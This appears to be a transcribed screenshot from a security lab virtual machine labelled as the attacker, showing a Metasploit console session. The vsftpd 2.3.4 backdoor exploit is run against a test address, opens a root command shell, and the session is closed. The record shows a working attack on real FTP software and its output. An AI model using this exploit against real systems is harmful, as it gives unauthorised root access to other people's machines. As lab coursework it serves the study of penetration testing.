 ATACANTE_jmgomez2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
LXTerminal
Archivo Editar Pestañas Ayuda
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 198.51.100.222:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 198.51.100.222:21 - USER: 331 Please specify the password.
[+] 198.51.100.222:21 - Backdoor service has been spawned, handling...
[+] 198.51.100.222:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (198.51.100.111:43941 -> 198.51.100.222:6200)
whoami
root
back
sh: line 5: back: command not found
exit
[*] 198.51.100.222 - Command shell session 1 closed.
msf exploit(unix/ftp/vsftpd_234_backdoor) > back
msf >